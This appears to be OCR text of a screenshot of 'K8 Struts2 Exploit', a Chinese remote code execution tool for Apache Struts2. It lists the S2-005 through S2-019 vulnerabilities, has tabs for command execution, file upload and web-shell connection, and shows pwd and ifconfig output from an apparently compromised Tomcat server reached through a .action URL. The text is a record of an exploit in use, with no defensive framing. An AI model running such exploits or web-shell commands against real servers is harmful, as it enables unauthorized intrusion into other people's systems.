 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http:/ /login_gotopage.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> pwd
/opt/apache-tomcat-6.0.32/bin
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:4A:8F:44
inet addr 00.100 Bcast: 5 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fe4a:8f44/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:78995664399 errors:0 dropped:0 overruns:0 frame:0
TX packets:43704245135 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:111130320215145 (101.0 TiB) TX bytes:4518270239364 (4.1 TiB)
Interrupt:169 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:4A:8F:46
inet addr .3 Bcast:100.100.100.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:138 Memory:94000000-94012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:4969687 errors:0 dropped:0 overruns:0 frame:0
TX packets:4969687 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:781049828 (744.8 MiB) TX bytes:781049828 (744.8 MiB)
usb0 Link encap:Ethernet HWaddr 5E:F3:FC:50:8F:47
inet addr 20 Bcast:169.254.95.255 Mask:255.255.255.0
inet6 addr: fe80::5cf3:fcff:fe50:8f47/64 Scope:Link